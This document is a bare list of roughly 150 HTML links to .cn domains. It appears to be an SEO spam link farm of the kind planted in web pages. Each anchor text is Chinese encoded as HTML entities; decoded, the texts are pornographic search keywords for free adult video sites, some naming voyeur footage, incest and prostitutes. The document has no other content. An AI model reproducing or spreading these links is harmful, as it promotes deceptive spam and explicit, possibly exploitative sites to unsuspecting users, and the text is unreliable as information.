<a href="http://procaster.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgw8.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mengpie.cn" target="_blank">&#x54AA;&#x54AA;&#x5F71;&#x89C6;&#x9662;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aisiping.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://gbway.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://tosoo.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ltay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://probes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://it57.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://simuhui.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://otello.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y1588.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xnvista.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whess.com.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://9sy9.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://info120.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smbforum.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://visioncritical.com.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://ovgp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://geente.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://xkbi.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://yakas.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://fitit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://eqec.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://as16.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://bizplan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://wocuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://rkiby.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://rfyla.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hitoom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://svbq.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxyzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ik12.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koomov.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://taokustock.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://pftec.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://zqti.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tx555.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duantie.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://91touming.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://2wang.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://re86.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://dfas.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://youfri.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cpsac.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://pisaorologeria.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://zenchu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11gx.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://senzuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cabotine.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://ytjxzz.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g560.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://nftzj.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://boltman.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://0cie.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://bikerider.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://g529.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5000years.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://apasara.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiatour.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://feled.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://just8.com.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://51plan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://newsgate.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boslun168.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jloral.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
